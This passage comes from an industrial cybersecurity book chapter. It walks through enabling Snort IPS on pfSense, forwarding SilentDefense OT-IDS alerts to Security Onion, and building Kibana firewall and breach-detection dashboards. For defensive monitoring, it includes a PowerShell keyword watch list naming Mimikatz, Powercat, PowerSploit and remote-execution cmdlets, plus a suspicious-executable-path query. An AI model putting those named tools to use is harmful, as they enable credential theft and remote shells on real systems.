j) Hit Save to apply this part of the configuration.
7. Switch to the Updates tab and click on Force Update to start the initial rule update
process. Besides getting the initial ruleset, this allows us to verify the updates were
properly configured. The following screenshot illustrates the process:
Exercise 3 – Adding a Snort IDS to pfSense
335
Figure 9.15 – Exercise 3: Forcing update of Snort rules
8. Once the update process finishes, you should see a MD5 signature with the current
time and date.
9. Switch to the Snort Interfaces tab and click on Add to open a new interface
configuration screen. On the initial screen (None Settings), configure as follows:
a) Leave Interface set to WAN as we want to have Snort protect on the outside (wide
area network, or WAN) interface.
b) Check the Send Alerts to System Log option to have Snort alerts to the pfSense
system log forwarded to Security Onion.
c) Change the System Log Priority option to LOG_NOTICE to make the alerting a
bit more verbose.
d) Check the Block Offenders option to automatically stop attackers (this setting
turns Snort from an IDS to an IPS). Leave IPS Mode as Legacy Mode and block
BOTH sides of the alert (source IP and destination IP). Note that an IPS could
block legitimate activities between an enterprise network and an industrial network,
so fine-tuning of IPS rules is recommended.
336
Visualizing, Correlating, and Alerting
The following screenshot shows how this should be done:
Figure 9.16 – Exercise 3: Configuring Snort's monitoring interface
e) Leave the rest of the options at their default settings and click Save at the bottom
of the configuration page.
10. Switch to the WAN Categories tab and check the Use IPS Policy option to expose
the IPS Policy Selection option.
Exercise 3 – Adding a Snort IDS to pfSense
337
The IPS Policy Selection option allows us to quickly tune the rulesets to one of four
predefined policies, as follows:
a) Connectivity, for preferring connectivity over security
b) Balanced, for a balanced mix of connectivity versus security
c) Security, for preferring security over connectivity
d) M
ax-Detect, for throwing everything but the kitchen sink at the detection
engine
The following screenshot shows how this is done:
Figure 9.17 – Exercise 3: Configuring IPS policy
11. Choose Balanced for now and select Policy for the IPS Policy Mode option
(different than what is shown in the screen capture above) to have the rules dictate
which action to take for an alert (typically, the action would be to drop the packet).
12. Scroll down and click Save to finish the interface configuration.
13. We are now ready to start Snort, so navigate to the Services | Snort | Interfaces
page and start Snort by clicking on the Start snort on this interface button.
338
Visualizing, Correlating, and Alerting
14. If all went well, we now have Snort monitoring traffic on the WAN interface of our
pfSense firewall. You can verify this from the main screen (click the pfSense icon in
the top-left corner) by verifying the service status in the Services Status widget, as
illustrated in the following screenshot:
Figure 9.18 – Exercise 3: pfSense Services Status widget
15. This main page now has a new Snort Alerts widget for showing alerts as they are
detected, as illustrated in the following screenshot:
Figure 9.19 – Exercise 3: Snort Alerts widget
To finish off this exercise, let's create a Snort alert to show what that looks like. To do this,
open a browser on a computer that is sitting below the pfSense firewall and navigate to
http://testmyids.ca/.
The first time you go here, this page will show up in your browser:
Figure 9.20 – Exercise 3: testmyids.ca
If we hit Refresh, the page will never load, and it is now blocked by pfSense. The cause of
this delay is the fact that we chose to configure Snort in Legacy Mode instead of Inline
Mode. In Legacy Mode, Snort makes decision based on copies of packets instead of
inspecting packets inline and making block or allow decisions before the packets make it
into the industrial network. Inline Mode is therefore more secure, but it will not work on
all hardware. If you want to enable it, read up on the requirements first.
Exercise 3 – Adding a Snort IDS to pfSense
339
At this point, we also received an alert from Snort that can be viewed on the main
dashboard or on the Snort alert page at Services | Snort | Alerts, as illustrated in the
following screenshot:
Figure 9.21 – Exercise 3: Snort alert details
We can see Snort detected the response from testmyids.ca (104.31.77.72) as
being malicious. If we switch to the Blocked tab, we can see the IP is on the blocked list,
as illustrated in the following screenshot:
Figure 9.22 – Exercise 3: Snort blocked hosts
Remember that we instructed Snort to block on any alert, so even though the Alerts page
states that the Action taken is Alert, the IP address will still be blocked.
340
Visualizing, Correlating, and Alerting
Finally, if we search for a MALWARE-OTHER message in the Discovery page of Kibana, we
can see that the alert was successfully added to the Elasticsearch database, as illustrated in
the following screenshot:
Figure 9.23 - Exercise 3: pfSense Snort alert logs in Elasticsearch
This covers the exercise materials; we now have a NIPS guarding traffic entering or leaving
the industrial network over the pfSense WAN interface. Additionally, any detection from
the NIPS will be logged into the ELK event database, allowing us to correlation, visualize,
and alert on things.
Exercise 4 – Sending SilentDefense alerts to Security Onion syslog
341
Next, we are going to add some OT-IDS alerts by sending SilentDefense logs to syslog.
Exercise 4 – Sending SilentDefense alerts to
Security Onion syslog
This chapter is all about getting a handle on information, making it so that we see the
most relevant information first, conveniently and decisively. What is more decisive than
an alert from our OT IDS (SilentDefense), alerting us that someone or something is
causing issues? At this moment, those alerts are only generated in the SilentDefense
Command Center portal and displayed in there. We want to transport those alerts
to Security Onion so that we can add them to the Elasticsearch database, allowing us
to include the alert data, and other interesting data collected by SilentDefense, in our
correlation efforts and searches.
Follow these instructions to get SilentDefense alerts and network logs sent over to the
syslog service of the Security Onion VM:
1. The first thing we need to do is to allow syslog access to Security Onion from
the SilentDefense Command Center server (172.25.100.240). SSH into the
Security Onion machine (ssh adm-pac@172.25.100.250). From here, do the
following:
a) Type in a sudo so-allow command
b) Select the s option for Syslog device – 514/tcp/udp
c) Specify the SilentDefense Command Center IP address —172.25.100.240
d) Hit Enter to confirm
342
Visualizing, Correlating, and Alerting
The output can be seen in the following screenshot:
Figure 9.24 – Exercise 4: Security Onion – so-allow syslog
That is all the configuration needed to allow syslog access to the SilentDefense
Command Center.
2. We now need to log in to the SilentDefense Command Center web portal
(https://172.25.100.240/login) to configure the SilentDefense side
of things.
3. From the portal Dashboard page, click on Settings in the top menu bar.
Exercise 4 – Sending SilentDefense alerts to Security Onion syslog
343
4. Click on Alert forwarding and follow these steps to add syslog forwarding to
the alert logs:
a) From the Alert forwarding configuration page, click on the Add Instance button
(the plus sign (+) icon on the right of the screen).
b) On the Add new server pop-up screen, specify a server name
(SecurityOnion-Alerts) and click Finish, as illustrated in the following
screenshot:
Figure 9.25 – Exercise 4 – SilentDefense: syslog forwarder server
c) You will be taken to the Syslog forwarder configuration screen. From here, on
the Connectivity tab, specify the Remote host IP address as 172.25.100.250,
the IP address of the Security Onion VM. The following screenshot illustrates this:
Figure 9.26 – Exercise 4: SilentDefense – syslog server details
d) Switch to the Header tab and set the following:
Severity—Set this to DEBUG (drop to WARNING after verification things
are working).
344
Visualizing, Correlating, and Alerting
Host name—Set this to SilentDefense-001.
Application name—Set this to AlertLogs.
The following screenshot shows how this should be done:
Figure 9.27 – Exercise 4: SilentDefense – syslog message header
e) That is all the configuration we need for the alert logs. Click Finish, located at the
top of the screen.
5. Click Back to navigate back to the Command Center Settings page.
6. Click on Network logs forwarding and follow these steps to add Syslog forwarding
to the network logs:
a) From the Network logs forwarding configuration page, click on the Add
Instance button (the plus sign (+) icon on the right of the screen).
b) This opens a blank syslog forwarding configuration screen. Specify a server name
(SecurityOnion-Network) and switch to the Connectivity tab.
c) On the Connectivity tab, set the remote host IP address to 172.25.100.250,
the IP address of the Security Onion server.
Exercise 4 – Sending SilentDefense alerts to Security Onion syslog
345
d) Switch to the Header tab and set the following:
Severity—Set this to DEBUG (drop to WARNING after verification things are
working).
Host name—Set this to SilentDefense-001.
Application name—Set this to NetworkLogs.
e) That is all the configuration we need for the network logs. Click Finish, located
at the top of the screen.
That is all the configuration we need to get syslog messages sent from the
SilentDefense Command Center to the Security Onion server. We can verify things
are working by opening the Kibana web portal, navigating to the Discovery page,
and doing a search for message: NetworkLogs, as illustrated in the following
screenshot:
Figure 9.28 – Exercise 4: SilentDefense logs in Elasticsearch
346
Visualizing, Correlating, and Alerting
We have syslog data coming in but it is in raw format, meaning it is now
getting parsed into usable data. This is something we are going to perform with
Elasticsearch parsing. The trick is to parse through the incoming syslog data
and fix up the data before we store it in the database. Follow along with the next
instructions to get this done:
7. Elasticsearch uses ingest parser directive files to be able to receive logs from senders
and store the data in a shape and form the user specifies. We can see the existing
directives files in the /opt/so/conf/elasticsearch/ingest/ folder, as
illustrated in the following screenshot:
Figure 9.29 – Exercise 4: Security Onion – Elasticsearch ingest parser directive files
We can add our own custom directives by creating an ingest parsing directive file
for them in /opt/so/saltstack/local/salt/elasticsearch/files/
ingest/. Elasticsearch will include the directives in the custom folder on (re)start.
We will add our configuration file for parsing the SilentDefense Syslog messages
here.
8. Download the syslog and silentdefense configuration files, as follows:
a) The first file to download is the syslog Elasticsearch ingest parsing
configuration file from https://github.com/SackOfHacks/IndustrialCybersecurity-2nd-Edition/blob/main/security-onionlogstash/syslog. This will overwrite the Security Onion syslog parsing to add
the following grok parser directive:
"<111>1 %{TIMESTAMP_ISO8601:sd.timestamp}
%{SYSLOGHOST:sd.hostname} %{WORD:sd.logname}
- - - CEF:0\\|%{DATA:sd.vendor}\\|%{DATA:sd.
product}\\|%{DATA:sd.product_version}\\|%{DATA:sd.
alert_name}\\|%{DATA:sd.alert_title}\\|%{DATA:sd.alert_
number}\\|%{GREEDYDATA:sd.real_message}"
Exercise 4 – Sending SilentDefense alerts to Security Onion syslog
347
grok is a regular expression parsing command that allows Logstash to find and
reshape unstructured text such as a syslog message. The grok expression in our
directive file tells Elasticsearch to do the following:
-- Find a TIMESTAMP_ISO8601 formatted timestamp and store it with the name
sd.timestamp.
-- Treat the next part of the message as SYSLOGHOST and store it with the name
sd.hostname.
-- Next, find the following pieces of information (DATA):
– sd.vendor
– sd.product
– sd.product_version
– sd.alert_name
–…
-- And finally, store the remaining event data (IP addresses and detailed
message data) in sd.real_message, which will be parsed further via the
silentdefense ingest parser.
The grok pattern definitions relate to regular expressions, which can be found here:
https://github.com/elastic/logstash/blob/v1.4.2/patterns/
grok-patterns.
b) The second file we need to download is the silentdefense Elasticsearch
ingest parsing configuration file from https://github.com/SackOfHacks/
Industrial-Cybersecurity-2nd-Edition/blob/main/securityonion-logstash/silentdefense. This ingest parser dissects the real_
message part of the syslog event that the SilentDefense Command Center sent to
Security Onion into relevant information, as follows:
"dissect": {
"if": "ctx.sd.logname == 'NetworkLogs'",
"field": "sd.real_message",
"pattern" : "rt=%{sd.aler_rt}
msg=%{sd.alert_message} cat=%{sd.alert_category}
deviceExternalId=%{sd.device_extId} smac=%{sd.source.mac}
dmac=%{sd.destination.mac} src=%{sd.source.ip} dst=%{sd.
destination.ip} dpt=%{sd.destination.port} %{sd.source.
hostname} %{sd.destination.hostname} %{sd.filePath} %{sd.
fileType} %{sd.fsize} %{sd.user_message}",
348
Visualizing, Correlating, and Alerting
"on_failure" : [ {"set" : {"field" :
"error.message","value" : "{{ _ingest.on_failure_message
}}"}}]
}
The reason we are doing this in a separate parser is to allow the splitting up of
different syslog shippers. If you recall from the SilentDefense exercise, we created
two separate syslog forwarders, NetworkLogs and AlertLogs. These two are
slightly different in how they format syslog messages, so this is the place to deal with
that. The silentdefense file you downloaded shows the second dissector for the
AlertLogs forwarder.
9. Once downloaded, copy the syslog and siltendefense files into the /opt/
so/saltstack/local/salt/elasticsearch/files/ingest/ folder on
the Security Onion VM.
10. We now need to restart Elasticsearch. Run a sudo so-elasticsearchrestart command to do this.
11. Once Elasticsearch is restarted, syslog messages from SilentDefense are now parsed
to take on this form:
…
event.dataset
ot-ids
event.module
silentdefense
sd.host.name
IND-securityonion
ingest.timestamp
2020-12-11T23:46:11.475Z
log.source.address
172.25.100.240:53545
message
<111>1 2020-12-11T16:46:11.472-07:00
SilentDefense-001 AlertLogs …
sd.aler_rt
Feb 15 2021 16:46:11
sd.alert_category
NetworkAttack
sd.alert_message
NMAP Scan detecte
sd.alert_name
nmap_scan
sd.alert_number
11
sd.alert_title
A host on the network is scanning
with NMAP
sd.device_extId
SD-ProductionLine1
…
Exercise 5 – Creating a pfSense firewall event dashboard in Kibana
349
That covered the implementation of SilentDefense syslog messages. Now, when an alert of
a network event occurs, SilentDefense will forward the data to Security Onion, where it
gets entered into the Elasticsearch database and can be included in correlations, searches,
alerting, and visualization.
In the next exercise, we are going to combine all the data we have been collecting and
build a Kibana dashboard that will show us interesting events, alerts, information, and
details to allow us to quickly assess any potential security incidents or issues.
Next, we will create a Kibana dashboard that will help us visualize, correlate, search, and
summarize firewall logs/events.
Exercise 5 – Creating a pfSense firewall event
dashboard in Kibana
To be able to visualize the pfSense logs in Security Onion's Kibana tool, we will add a
dashboard with relevant data.
The first thing we need to do to get pfSense alerts displayed on a Kibana dashboard is to
define an event search filter. This will make working with firewall events easier and faster.
The following instruction will have us create the firewall event search filter:
1. Log in to Security Onion and open the Kibana tool from the left-side selection
panel:
Figure 9.30 – Exercise 5 – Kibana tool selector
350
Visualizing, Correlating, and Alerting
2. This opens a new tab for the Kibana Home page. From here, we select the Discover
page via the Kibana menu (the button with three horizontal lines at the top left):
Figure 9.31 – Exercise 5 – Kibana menu
3. We now land on the Kibana Discover page, where we can perform searches for
events and create and save custom search queries.
4. Enter the search string event.dataset:firewall to filter for events that are
categorized by Zeek as firewall events:
Exercise 5 – Creating a pfSense firewall event dashboard in Kibana
351
Figure 9.32 – Exercise 5 – Firewall events dataset
5. That is all we need for now. Click on Save (in the top-right corner of the screen) and
save as Custom Search – Firewall Events:
Figure 9.33 – Exercise 5 – Save custom search
352
Visualizing, Correlating, and Alerting
With the custom search defined, next, we will add a dashboard to Kibana to display the
widgets on. Follow these instructions to get the dashboard created:
1. To get an initial (blank) dashboard started, log in to the Security Onion web portal,
open the Kibana tool, and then navigate to https://172.25.100.250/
kibana/app/dashboards. From the Dashboards list page, click on Create
dashboard, which will open a blank Editing New Dashboard page, as illustrated in
the following screenshot:
Figure 9.34 – Exercise 5 – Creating a new dashboard
2. Now we will add some visualization widgets (panels) to our blank canvas. To do so,
click on Create panel, find and select the pie chart visualization, and search for and
select the Custom Search – Firewall Events source:
Figure 9.35 – Exercise 5 – Adding a pie chart widget
Exercise 5 – Creating a pfSense firewall event dashboard in Kibana
353
3. Now, to add the data to display in the pie chart, under Buckets, add a Split Slices
bucket (bucket of data) and set Aggregation to Terms.
For Field, select rule.action.keyword:
Figure 9.36 – Exercise 5 – Adding an event data bucket to the pie chart widget
4. Finally, set Size to 50 and click Update at the bottom of the Buckets configuration
section to save the changes.
354
Visualizing, Correlating, and Alerting
5. Our widget is now ready. You could change some of the visual style settings via the
Options menu, such as changing the style from Donut to Pie:
Figure 9.37 – Exercise 5 – Pie widget options
6. Once you're done styling the widget, save it via the Save button (in the top-right
corner of the screen) and name it Firewall – Rule Action Summary. This
takes us back to the Dashboard Editing screen. Here, we can resize the newly
created pie chart widget.
Following the same principle, add the following widgets to the dashboard:
• Vertical bar visualization:
A. Custom Search – Firewall Events source
B. Data Histogram data bucket, Aggregation set to @timestamp
C. Save as Firewall – Logs Count over time:
Exercise 5 – Creating a pfSense firewall event dashboard in Kibana
Figure 9.38 – Exercise 5 – Log Count over time widget
• Horizontal bar visualization:
A. Custom Search – Firewall Events source
B. Split series data bucket, Aggregation set to Terms, and Field set to network.
transport.keyword
C. Save as Firewall – Network Protocol Summary:
Figure 9.39 – Exercise 6 – Network Protocol Summary widget
355
356
Visualizing, Correlating, and Alerting
• Data table visualization:
A. Custom Search – Firewall Events source
B. Split rows data bucket, Aggregation set to Terms, and Field set to source.ip
C. Set Size to 50
D. Save as Firewall – Source IP Summary:
Figure 9.40 – Exercise 5 – Source IP Summary widget
Exercise 5 – Creating a pfSense firewall event dashboard in Kibana
357
• Data table visualization:
A. Custom Search – Firewall Events source
B. Split rows data bucket, Aggregation set to Terms, and Field set to source.port
C. Set Size to 50
D. Save as Firewall – Source Port Summary
• Data table visualization:
A. Custom Search – Firewall Events source
B. Split rows data bucket, Aggregation set to Terms, and Field set to destination.ip
C. Set Size to 50
D. Save as Firewall – Destination IP Summary
• Data table visualization:
A. Custom Search – Firewall Events source
B. Split rows data bucket, Aggregation set to Terms, and Field set to destination.
port
C. Set Size to 50
D. Save as Firewall – Destination Port Summary
To wrap up the firewall logs dashboard, we will add some existing panels – stuff I tend to
add to every dashboard:
1. Click on the Add from library button and search for and select the Security Onion
Navigation panel.
Figure 9.41 – Exercise 5 – Adding a widget from the library
358
Visualizing, Correlating, and Alerting
2. Next, search for and select the Custom Search – Firewall Events custom search
panel. This adds an event detail panel to the dashboard, much like what's shown on
the Discover page:
Figure 9.42 – Exercise 5 – Event detail panel
3. Close the Add from library screen.
We are done editing the new dashboard. You should reorganize, shovel, position,
and resize the widgets (panels) to your liking and save the dashboard as Custom
Dashboards – Firewall via the Save button once you are done. The following figure
shows my firewall dashboard layout:
Exercise 6 – Creating a breach detection dashboard in Kibana
359
Figure 9.43 – Exercise 5 – The author's firewall dashboard – for illustrative purposes only
We now have a convenient way to view, search, correlate, and display firewall event logs.
Exercise 6 – Creating a breach detection
dashboard in Kibana
Event log collection and correlation systems can bring in a ton of data. Our simple lab setup,
for example, is pulling in around 1,000,000 events every 24 hours, and that is for a handful of
systems and devices. The way we can deal with this much data is by using it to pinpoint areas
of concern, events, or trends that seem suspicious. That is the kind of information we want to
visualize so that an analyst can quickly assess if something fishy is going on. At this point, they
will use all the other data we have been accumulating to find the smoking gun that proves
an incident is occurring or as supporting data to perform forensics and incident response
activities. The other way we can use this tremendous amount of detailed information is
during threat-hunting exercises, which we will cover in Section 3, Threat Hunting.
360
Visualizing, Correlating, and Alerting
Throughout this exercise, we will be adding widgets and visualizations to a custom
dashboard within Security Onion's Kibana. To get an initial (blank) dashboard started,
log in to the Security Onion web portal and open the Kibana tool, then navigate to
https://172.25.100.250/kibana/app/dashboards. From the Dashboards
list page, click on Create Dashboard, which will open a blank Editing New Dashboard.
We are now ready to start adding widgets and visualizations to the new dashboard
(Breach Detection Portal).
NIDS alerts
The first data we want to visualize are NIDS alerts. If tuned properly, NIDS alerts are some
of the most definitive indicators of malicious activities or content traversing a network.
Proper tuning of an IDS install is beyond the scope of this book; however, as a rule of
thumb, tuning comes down to eliminating noise and false positives. Within Security
Onion, you can disable noisy rules by adding their signature identifier (SID) under
the idstools section in the /opt/so/saltstack/local/pillar/minions/
ind-securityonionv2_eval.sls Salt configuration file and run sudo salt
ind-securityonionv2_eval state.apply idstools.
As an example, in my lab setup, I was seeing a lot of ET POLICY GNU/Linux YUM UserAgent Outbound likely related to package management alerts. This is normal traffic in
environments with Linux (CentOS) systems. In order to eliminate these false positives
from clogging up the database, I added the alerts' SID to the ind-securityonionv2_
eval.sls file, under the idstools section. You can find the SID for an alert of interest
by looking at the detailed alert message, as illustrated in the following screenshot:
Figure 9.44 – Exercise 6: Suricata alerts – message details
A SID is a piece of information in the message identified with signature_id
(2013505). This number is what we add to the idstools section (sudo vi /opt/
so/saltstack/local/pillar/minions/ind-securityonionv2_eval.
sls), as illustrated in the following screenshot:
idstools:
config:
ruleset: 'ETOPEN'
oinkcode: ''
Exercise 6 – Creating a breach detection dashboard in Kibana
361
urls:
sids:
enabled:
disabled:
- 2013505
modify:
Save the file and run a sudo salt ind-securityonionv2_eval state.apply
idstools Salt update command. The Suricata alert with SID 2013505 will no longer
be logged.
As a side note, if you obtained a Snort oinkcode from https://snort.org/ that
allows you to download the community rules from their site, the idstools section is
where you would enter that code and have Security Onion pull Snort rules along with
Emerging Threats (ET) rules.
Tuning of IDS rules is a crucial part of creating a usable security monitoring environment.
The more benign or bogus alerts our analysts must sift through to get to the real stuff, the
more likely it is that they will miss actual alerts. The bulk of any type of signature-based
tool deployment is in fine-tuning the rules.
We are going to add a NIDS (Suricata) alert data table visualization to our breach
detection dashboard. Follow along with these instructions:
1. Click on the Create new object to this dashboard button on the Editing New
Dashboard page.
2. Select Data Table from the New Visualization selection screen that pops up.
3. Search for Alerts in the New Data Table / Choose a source screen that follows,
and select the Security Onion – Alerts data source, as illustrated in the following
screenshot:
Figure 9.45 – Exercise 6: Adding Snort alerts data table
362
Visualizing, Correlating, and Alerting
4. We are taken to the visualization editing page. This is where we define what
data visualizations (widgets) will display and how they will be displayed. Data
is displayed in buckets; we need to add a bucket of data for viewing NIDS alert
messages. Click on the ADD BUCKET button under the Data panel on the right
of the configuration screen, and select Split rows, as illustrated in the following
screenshot:
Figure 9.46 – Exercise 6: Snort alerts data table – adding a data bucket
5. Under the Split rows panel, select Terms from the Aggregation drop-down menu
and for Field (the database field we want the data from), search for and select
rule.name.keyword. Finally, change the Size setting to 50 to show the 50 most
often occurring alerts.
Exercise 6 – Creating a breach detection dashboard in Kibana
The following screenshot shows how this is done:
Figure 9.47 – Exercise 6: Configuring the Snort alerts data table data bucket
363
364
Visualizing, Correlating, and Alerting
6. When you click Update, the data table will populate on the left of the screen, showing
the results for the data we just configured, as illustrated in the following screenshot:
Figure 9.48 – Exercise 6: Snort alerts widget
If the Snort engine is well tuned, this view should show very little output. The
reason mine is showing a large list is because I am displaying data from the last 7
days, as well as having done some network scanning and probing to have the data
show up here as a pretty picture.
Our intention is to create a dashboard with data that is indicative of attacks in
progress—in other words, data that can concisely and accurately tell us we are under
attack. Having a bunch of false positives show up on any of the widgets on this page
is not going to give us that definitive alert overview.
Exercise 6 – Creating a breach detection dashboard in Kibana
365
7. To trim down some of the noisy alerts, click on the minus (-) symbol (filter out)
next to a rule.name when you hover over an alert you want to suppress. You can
come back later (Edit visualization) to add any annoying noisy alerts.
8. Additionally, we can filter on event severity. To do this, click on the Add Filter
button on the top of the editor screen and set Field to event.severity. Now,
set Operator to is between and enter the values 3 and 8 for the bottom and top
values, as illustrated in the following screenshot:
Figure 9.49 – Filtering on severity
Click on Save to apply the filter.
9. With that, we just created a data table that shows us a summary of the NIDS alerts
seen within the timeframe we specify (7 days). Click on Save, specify the name
for this visualization as Breach Detection – NIDS Alerts Summary,
and click on Save and return. This saves the visualization and adds it to our new
dashboard.
10. We can resize and move the visualization to our liking while we are in Edit Mode
for the dashboard.
11. Save the dashboard with the Save button on the top left of the editor screen, and
name our new creation Breach Detection Portal.
We just created our initial breach detection dashboard, which for the moment only shows
the NIDS alerts, but we will be adding some more data here soon, starting with Zeek
notices next.
366
Visualizing, Correlating, and Alerting
Zeek notices
Zeek notices logs are Zeek's method of alerting us on interesting and pressing findings.
An example notice would be the discovery of a log tied to a defined intel threat. This is a
major finding and needs to be alerted on.
We can add notices by following these instructions:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the *:so-* data
source (this is the data source for all logs).
4. Enter an event.dataset:notice AND event.module: zeek search term
to filter out notices logs only. Hit Refresh.
5. Add a Split Rows data bucket and set Sub aggregation to Terms, with notice.
message.keyword as the Field selection.
6. Set the Size option to 50 and click Update.
7. We will be adding the source IP address to show with the notice messages. To do
this, add an additional Split Rows data bucket and set Sub aggregation to
Terms, with source.ip as the Field selection.
8. Set the Size option to 50 and click Update.
Exercise 6 – Creating a breach detection dashboard in Kibana
367
The following screenshot shows how this should be done:
Figure 9.50 – Exercise 6: Zeek notices – creating a visualization
By default, Zeek flags self-signed certificates as invalid and creates a notice for them.
Although this is a significant finding for IT environments, on the OT side we are
less concerned with this discovery. The shielded architecture of a typical industrial
environment makes the management of a public-key infrastructure (PKI)
difficult to maintain, and hence certificate errors are not uncommon. Ignoring
these certificate errors in our Breach Detection dashboard view is OK. We will not
eliminate them from the database, just hide them from our view.
368
Visualizing, Correlating, and Alerting
9. To exclude SSL certificate validation failed with (unable
to get local issuer certificate) notices from our view, hover your
mouse over the area just to the left of the notice count (14), and click on the –
(minus) symbol that pops up Filter out value. Click on this button. Alternatively,
you can click on the Add filter button along the top of the screen. In the Add filter
pop-up screen, type in notice.message.keyword for Field, set the operator
to is not, and select SSL certificate validation failed with (unable to get local
issuer certificate) from the Value dropdown. Click Save. The following screenshot
illustrates this process:
Figure 9.51 – Exercise 6: Zeek notices – adding data filter
10. In the same way, filter out any other Secure Sockets Layer (SSL) certificate notices
or notices that clutter the view.
11. The result is a Zeek notice logs view, with minimal excessive alerts, to the point and
streamlined. Click on Save, saving the widget as Breach Detection – Zeek
Notices Summary.
Next, we are going to add Zeek intel logs to the Breach Detection dashboard.
Exercise 6 – Creating a breach detection dashboard in Kibana
369
Zeek Intel logs
Zeek Intel logs are created when Zeek correlates a discovered artifact with a
corresponding entry in the Intel file. In Chapter 8, Industrial Threat Intelligence, we added
the AlienVault threat information feed to Security Onion. Have a look at some entries
in that feed file (intel.dat) here:
Figure 9.52 – Exercise 6: Zeek Intel logs – Intel file
We can see there is an entry in the Intel file that correlates the (Intel::DOMAIN) w0x.
host domain name with Luhansk Ukraine Gov. Phishing Campaign. Now,
when Zeek comes across the w0x.host domain name while monitoring network traffic,
it creates an Intel log entry, as is the case here:
Figure 9.53 – Exercise 6: Zeek Intel – Intel log details
370
Visualizing, Correlating, and Alerting
Depending on the quality of the threat feed going into the Intel data file, Intel logs can be a
very clear IOC, or at least an indicator of very suspicious activity on your network.
We can add the Zeek Intel log to our Breach Detection dashboard by following these
instructions:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the *:so-* data
source (this is the data source for all logs).
4. Enter an event.dataset:intel search term to filter out notice logs only.
Hit Refresh.
5. Add a Split Rows data bucket and set Aggregation to Terms, with intel.
sources.keyword as the Field selection.
6. Set the Size option to 50 and click Update.
7. We will be adding the source IP address to show with the Intel notice messages. To
do this, add an additional Split Rows data bucket and set Aggregation to Terms,
with source.ip as the Field selection.
8. Set the Size option to 50 and click Update.
9. Click on Save, saving the widget as Breach Detection – Intel Logs
Summary.
Next, we are going to look at suspicious processes with Sysmon logs.
Suspicious process and file creation
Creation of files and starting of processes is a very common practice on Windows
machines. However, there are a few indicators that alert on foul play when creating
processes or creating (saving files). One of those indicators is the location an executable is
started from or saved to. By filtering out most of the common locations for these actions,
we can generate a view that shows unusual executable paths (locations).
Follow these instructions to create a visualization that allows us to pinpoint suspicious
process creation:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
Exercise 6 – Creating a breach detection dashboard in Kibana
371
3. Select the Data Table visualization type and search for and add the Security
Onion – Sysmon data source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with process.
executable.keyword as the Field selection.
5. Set the Size option to 50 and click Update.
6. We will be adding the source computer name to show this with the process event
entries. To do this, add an additional Split Rows data bucket and set Aggregation
to Terms, with winlog.computer.keyword as the Field selection.
7. Set the Size option to 50 and click Update.
The following screenshot shows how this is done:
Figure 9.54 – Exercise 6: Suspicious process creation – all logs
At this point, we have created a view that shows a summary of the location
(image_path) of every process that is created on all the endpoints in our
environment. Most of these will be legitimate actions. What we are going to do is
filter out all the usual locations processes should start from, such as c:\windows\
system(32), c:\Program Files, and so on. Let's proceed, as follows:
8. Enter the following code as the search query in the Visualization Editing page:
NOT process.executable: "c:\\windows\\system32\\*" AND
NOT process.executable: "c:\\Program Files*" AND NOT
process.executable: "c:\\windows\\Microsoft.NET\\*" AND
NOT process.executable: "C:\\ProgramData\\Microsoft\\
Windows Defender\\*" AND NOT process.executable: "c:\\
windows\\syswow64\\*" AND NOT process.executable: "c:\\
Windows\\SystemApps\\*" AND NOT process.executable: "c:\\
372
Visualizing, Correlating, and Alerting
windows\\WinSxS\\*" AND NOT process.executable: "c:\\
windows\\servicing\\*" AND NOT process.executable: "c:\\
windows\\softwaredistribution\\*"
This is a good starting list of common locations that Windows executable files start
from. Over time, you will probably come across additional ones, and this is the spot
to add them.
9. Click Refresh and eliminate any other obvious known safe executables (such as c:\
windows\explorer.exe) by using the Filter out value button. This is how you
can fine-tune the view going forward.
10. What remains should be a very cut-down output of processes that started from
executables in weird places, as illustrated in the following screenshot:
Figure 9.55 – Exercise 6: Suspicious process creation – filtered view
Processes that start from the c:\windows\temp location are always suspicious
but not always malicious!
11. Click on Save, saving the widget as Breach Detection – Suspicious
Image Paths.
Next, we are going to add PowerShell Script Block Logging to show interesting PowerShell
activity in our environment.
Exercise 6 – Creating a breach detection dashboard in Kibana
373
Suspicious PowerShell commands
PowerShell is a very convenient and—well—powerful way to manage Windows. Many
attackers adapting known tools build these around the scripting language. This makes
attacks stealthier—as no external executables need to be run—and also convenient, as
PowerShell is installed on all modern Windows versions by default.
In Exercise 2 – Using Wazuh for PowerShell Script Block Logging, we added PowerShell
logging capabilities to our security monitoring tool bag. We will now see how we can
leverage that functionality to detect potentially dangerous commands within PowerShell.
For this, we are going to add a data table that only displays commands that can be
potentially harmful. Follow these instructions to get a data table created:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the *:so-* data
source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with winlog.
event_data.scriptBlockText.keyword as the Field selection.
5. Set the Size option to 50 and click Update.
6. We will be adding the source computer name to show this with the ScriptBlock
event entries. To do this, add an additional Split Rows data bucket and set
Aggregation to Terms, with winlog.computer.keyword as the Field selection.
7. Set the Size option to 50 and click Update.
8. This generates a complete list of PowerShell Script Block logs, grouped by computer
name. We are only going to filter for the interesting ones. Click on the Add Filter
button and set the Field option to winlog.event_data.scriptBlockText
and the Operator option to is one of.
9. Now, one at a time, add in the following values and click Save when finished:
HKLM
registry
etsn
Enter-PSSession
Icm
attempts
Invoke-Command
attempts
- for detecting interaction with the
- to detect remote access attempts
- to detect remote access attempts
- to detect remote command execution
- to detect remote command execution
374
Visualizing, Correlating, and Alerting
Powersploit
framework
Mimikatz
Mimikatz
Powercat
framework
- to detect the use of the powersploit
- to detect the use of the hacking tool
- to detect the use of the powercat
Again, this is just a list to get you started, so do some research to find out the
commands that are most often used in PowerShell attacks and then add them here,
as shown:
Figure 9.56 – Exercise 6: Suspicious PowerShell commands
10. Click on Save, saving the widget as Breach Detection – Suspicious
PowerShell Commands.
Exercise 6 – Creating a breach detection dashboard in Kibana
375
The way PowerShell is started can give away any malicious intent or intended abuse as
well. The following table summarizes some suspicious ways PowerShell can be invoked
(started):
